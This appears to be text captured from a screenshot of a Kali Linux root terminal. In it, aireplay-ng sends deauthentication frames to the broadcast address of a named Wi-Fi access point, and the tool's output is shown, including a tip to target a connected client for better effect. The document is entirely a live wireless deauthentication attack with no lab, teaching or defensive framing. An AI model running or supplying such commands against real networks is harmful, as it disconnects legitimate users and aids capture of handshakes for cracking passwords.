 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# aireplay-ng -0 5 -a E8:94:F6:62:1E:8E --ignore-negative-one wlan0mon
17:08:24  Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:08:24  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:08:25  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:08:25  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:08:26  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:08:26  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#